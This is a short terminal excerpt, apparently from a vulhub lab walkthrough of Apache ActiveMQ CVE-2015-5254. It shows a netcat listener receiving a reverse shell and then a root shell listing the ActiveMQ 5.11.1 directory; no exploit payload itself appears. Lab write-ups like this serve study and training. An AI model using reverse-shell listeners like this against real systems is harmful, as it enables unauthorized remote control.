 ┌──(root💀Keyond)-[/home/keyond/vluhub/Apche_ActiveMQ/CVE-2015-5254]
└─# nc -lvvp 1234
listening on [any] 1234 ...
192.168.1.5: inverse host lookup failed: Unknown host
connect to [192.168.1.4] from (UNKNOWN) [192.168.1.5] 58960
bash: cannot set terminal process group (1): Inappropriate ioctl for
bash: no job control in this shell
root@71863e92f180:/opt/apache-activemq-5.11.1# ls
ls
LICENSE
NOTICE
README.txt
activemq-all-5.11.1.jar
bin
conf
data
docs
examples
lib
tmp
webapps
webapps-demo
root@71863e92f180:/opt/apache-activemq-5.11.1#
大吉